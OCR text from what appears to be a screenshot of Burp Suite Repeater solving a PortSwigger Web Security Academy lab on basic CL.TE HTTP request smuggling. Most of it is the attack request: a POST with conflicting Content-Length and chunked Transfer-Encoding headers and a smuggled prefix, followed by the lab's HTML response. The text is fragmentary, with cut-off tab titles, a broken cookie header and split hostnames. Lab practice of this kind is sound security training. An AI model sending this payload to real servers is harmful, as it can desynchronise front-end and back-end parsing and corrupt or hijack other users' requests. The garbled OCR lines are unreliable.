 htb
Your Account - PortS
What is HTTP reque
HTTP r
Burp Suite Community Edition v2.1.02 - Temporary Project
eb-security-a
ali Training
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
hack
1 × 2 × ...
Send Cancel < > Target: https://ac911f011fb89c76801a841700ee0073.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac911f011fb89c76801a841700ee0073.web-security-academy.ne
t
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac911f011fb89c76801a841700ee0073.web-security-ac
ademy.net/
Connection: close
psuite
okie: session=VoltkHe9dzuNrZre5VVbHnPuowzN1BCL
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Transfer-Encoding: chunked
0
Gpoo
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 4628
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css"
rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE
vulnerability</title>
</head>
<body>
<div theme="blog">
<script
src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling,
basic CL.TE vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smug
gling/lab-basic-cl-te">
Back to lab description
<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px" viewBox="0 0 28 30" enable-background="new 0 0
? < + > Type a search term 0 matches
Ready
4,751 bytes | 1,142 millis